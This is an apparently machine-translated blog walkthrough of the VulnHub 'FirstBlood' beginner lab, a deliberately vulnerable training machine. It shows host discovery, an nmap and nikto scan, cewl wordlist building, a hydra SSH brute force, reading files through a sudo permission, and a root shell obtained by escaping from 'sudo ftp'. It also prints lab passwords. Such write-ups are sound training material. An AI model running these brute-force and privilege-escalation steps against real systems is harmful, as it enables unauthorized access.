当前位置:网站首页>vulnhub-FirstBlood
vulnhub-FirstBlood
2022-07-05 15:53:00 【GALi_ two hundred and thirty-three】
Description
A VERY beginner friendly box with a LOT of hand holding.
Once the system grabs an IP, head straight to the web port before scanning.
You will find your first set of instructions which starts the guided process.
Created in Virtualbox.
Goal: Get the root flag.
Your feedback is appreciated – Twitter: @iamv1nc3nt
This is a novice target , Teach you how to penetrate a machine , Each step has corresponding prompts .
Walkthrough
Get the target IP Address
sudo arp-scan -I eth0 -l

Get IP10.0.2.20
Go directly to the web

View source code of webpage

Follow the prompts to visit rambo.html

Use nmap Port scan
nmap -p- 10.0.2.20

Discover open 60022 port
scanning web Catalog
nikto -h http://10.0.2.20/

Found another website directory /johnnyrambo/, Browser access

Next is ssh Blast , use cewl Crawl the website to generate a wordlist
cewl -w words.txt -d 1 -m 5 http://10.0.2.20/johnnyrambo/
The statistical number of rows
wc -l words.txt
137 words.txt
visit ssh.html

Crack johnny Password
hydra -l johnny -P words.txt -v 10.0.2.20 ssh -s 60022 -t 4

Crack success , adopt ssh Landing system
ssh [email protected] -p 60022
After logging into the system , Open... In the current directory README.txt

Prompted by , You can use the following command to view the local web Catalog
cat /etc/nginx/sites-enabled/default | grep -v "#"

Get into /var/www/html/ , Find another README.txt

lookup README.txt file
find / -type f -readable 2>/dev/null | grep README.txt
# 2>/dev/null 2 It's a standard error , Redirect standard error to /dev/null

see /opt/README.txt

Get an account password
username: blood
password: HackThePlanet2020!!
Switching users
su - blood

Landing successful , Find out blood User directory README.txt, Learn that in /home There may be some files in other user folders under the directory

Get into sly User folder found two files , But there is only one readable , Insufficient authority .
adopt sudo -l View current user permissions
sudo -l

blood Users can use sudo perform /bin/cat, see /home/sly/README.txt
sudo -u sly /bin/cat /home/sly/README.txt

obtain sly User's password :SylvesterStalone
Switching users sly
View user permissions
[email protected]:~$ sudo -l
Matching Defaults entries for sly on firstblood:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User sly may run the following commands on firstblood:
(ALL) /usr/bin/ftp
(root) NOPASSWD: /usr/bin/esudo-properties
utilize sudo, Sure root Permissions to perform ftp.
stay GTFOBins Website , Can be found and obtained root The method of authority

[email protected]:~$ sudo ftp
[sudo] password for sly:
ftp> !/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#
ok. Successfully get root jurisdiction
边栏推荐
- 2.3 learning content
- Appium automation test foundation - appium basic operation API (I)
- episodic和batch的定义
- ICML 2022 | explore the best architecture and training method of language model
- This article takes you through the addition, deletion, modification and query of JS processing tree structure data
- wyt 。。
- 【 note 】 résoudre l'erreur de code IDE golang
- Definition of episodic and batch
- Bugku's eyes are not real
- Optional parameters in the for loop
猜你喜欢
Li Kou today's question -729 My schedule I
vlunhub- BoredHackerBlog Moriarty Corp
Appium自动化测试基础 — APPium基础操作API(二)

Data communication foundation - Ethernet port mirroring and link aggregation

D-snow halo solution
![[brief notes] solve the problem of IDE golang code red and error reporting](/img/b6/0b2ea06eb5fbe651ff9247b109fa15.png)
[brief notes] solve the problem of IDE golang code red and error reporting

Bugku telnet

Appium automation test foundation - appium basic operation API (II)
![17. [stm32] use only three wires to drive LCD1602 LCD](/img/c6/b56c54da2553a451b526179f8b5867.png)
17. [stm32] use only three wires to drive LCD1602 LCD

Data communication foundation NAT network address translation
随机推荐
list集合根据对象某属性求和,最大值等
vlunhub- BoredHackerBlog Moriarty Corp
Optional parameters in the for loop
写单元测试的时候犯的错
lv_ font_ Conv offline conversion
vant tabbar遮挡内容的解决方式
通过的英特尔Evo 3.0整机认证到底有多难?忆联科技告诉你
异常com.alibaba.fastjson.JSONException: not match : - =
Quick completion guide for manipulator (IX): forward kinematics analysis
超分辨率技术在实时音视频领域的研究与实践
Appium automation test foundation - appium basic operation API (II)
对象和类的关系
Object. defineProperty() - VS - new Proxy()
Bugku's Eval
研发效能度量指标构成及效能度量方法论
Number protection AXB function! (essence)
Hongmeng system -- Analysis from the perspective of business
【 note 】 résoudre l'erreur de code IDE golang
OSI 七层模型
Ionic Cordova project modification plug-in